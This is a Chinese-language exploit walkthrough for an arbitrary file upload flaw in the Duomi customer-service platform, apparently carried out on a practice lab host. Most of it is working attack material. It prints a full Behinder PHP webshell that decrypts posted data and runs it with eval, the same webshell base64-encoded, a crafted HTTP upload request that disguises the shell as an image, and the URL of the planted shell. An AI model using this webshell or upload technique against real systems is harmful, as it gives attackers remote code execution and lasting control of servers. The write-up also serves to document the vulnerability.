朵米客服平台
存在后台任意文件上传漏洞,用户可以通过修改数据包,达到上传PHP文件的目的,并且可以自定义上传内容。
先注册一个账号,点击注册使用注册个账户



进入后台点击系统设置,广告设置,有很多个图片上传点
先随便上传一个图片抓包看看请求

抓包这里我们看到

上传的图片被编码成base64然后进行传输的
我们先准备一个冰蝎马
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| <?php
@error_reporting(0);
session_start();
$key="dfff0a7fa1a55c8c";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
|
这里的key就是连接密码的32位md5的前16位

base64编码
1
| PD9waHANCkBlcnJvcl9yZXBvcnRpbmcoMCk7DQpzZXNzaW9uX3N0YXJ0KCk7DQogICAgJGtleT0iZGZmZjBhN2ZhMWE1NWM4YyI7IA0KCSRfU0VTU0lPTlsnayddPSRrZXk7DQoJc2Vzc2lvbl93cml0ZV9jbG9zZSgpOw0KCSRwb3N0PWZpbGVfZ2V0X2NvbnRlbnRzKCJwaHA6Ly9pbnB1dCIpOw0KCWlmKCFleHRlbnNpb25fbG9hZGVkKCdvcGVuc3NsJykpDQoJew0KCQkkdD0iYmFzZTY0XyIuImRlY29kZSI7DQoJCSRwb3N0PSR0KCRwb3N0LiIiKTsNCgkJDQoJCWZvcigkaT0wOyRpPHN0cmxlbigkcG9zdCk7JGkrKykgew0KICAgIAkJCSAkcG9zdFskaV0gPSAkcG9zdFskaV1eJGtleVskaSsxJjE1XTsgDQogICAgCQkJfQ0KCX0NCgllbHNlDQoJew0KCQkkcG9zdD1vcGVuc3NsX2RlY3J5cHQoJHBvc3QsICJBRVMxMjgiLCAka2V5KTsNCgl9DQogICAgJGFycj1leHBsb2RlKCd8JywkcG9zdCk7DQogICAgJGZ1bmM9JGFyclswXTsNCiAgICAkcGFyYW1zPSRhcnJbMV07DQoJY2xhc3MgQ3twdWJsaWMgZnVuY3Rpb24gX19pbnZva2UoJHApIHtldmFsKCRwLiIiKTt9fQ0KICAgIEBjYWxsX3VzZXJfZnVuYyhuZXcgQygpLCRwYXJhbXMpOw0KPz4NCg==
|
这时候我们再上传
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| POST /service/Settingnow/upload HTTP/1.1
Host: node.hackhub.get-shell.com:41686
Content-Length: 1853542
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-type: application/x-www-form-urlencoded
Accept: */*
Origin: http://node.hackhub.get-shell.com:41686
Referer: http://node.hackhub.get-shell.com:41686/service/settingnow/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qe0n38i234st7t9n6o173a8as0; JSESSIONID=131B136C1A41F4A231559456AB0488E3; service_token=bc0cJPkl1nChQe8ieVAgLKTDiViTVGkpNf8tbaSN2%252ForG0V1cw%252F4uvQNdOgutzo
Connection: close
img=data:image/php;base64,PD9waHANCkBlcnJvcl9yZXBvcnRpbmcoMCk7DQpzZXNzaW9uX3N0YXJ0KCk7DQogICAgJGtleT0iZGZmZjBhN2ZhMWE1NWM4YyI7IA0KCSRfU0VTU0lPTlsnayddPSRrZXk7DQoJc2Vzc2lvbl93cml0ZV9jbG9zZSgpOw0KCSRwb3N0PWZpbGVfZ2V0X2NvbnRlbnRzKCJwaHA6Ly9pbnB1dCIpOw0KCWlmKCFleHRlbnNpb25fbG9hZGVkKCdvcGVuc3NsJykpDQoJew0KCQkkdD0iYmFzZTY0XyIuImRlY29kZSI7DQoJCSRwb3N0PSR0KCRwb3N0LiIiKTsNCgkJDQoJCWZvcigkaT0wOyRpPHN0cmxlbigkcG9zdCk7JGkrKykgew0KICAgIAkJCSAkcG9zdFskaV0gPSAkcG9zdFskaV1eJGtleVskaSsxJjE1XTsgDQogICAgCQkJfQ0KCX0NCgllbHNlDQoJew0KCQkkcG9zdD1vcGVuc3NsX2RlY3J5cHQoJHBvc3QsICJBRVMxMjgiLCAka2V5KTsNCgl9DQogICAgJGFycj1leHBsb2RlKCd8JywkcG9zdCk7DQogICAgJGZ1bmM9JGFyclswXTsNCiAgICAkcGFyYW1zPSRhcnJbMV07DQoJY2xhc3MgQ3twdWJsaWMgZnVuY3Rpb24gX19pbnZva2UoJHApIHtldmFsKCRwLiIiKTt9fQ0KICAgIEBjYWxsX3VzZXJfZnVuYyhuZXcgQygpLCRwYXJhbXMpOw0KPz4NCg==
|
把图片的格式改成php,后面跟上木马的编码形式,拦截响应

上传成功

webshell的位置
1
| http://node.hackhub.get-shell.com:41686/upload/images/678c93463b9592201.php
|


成功连接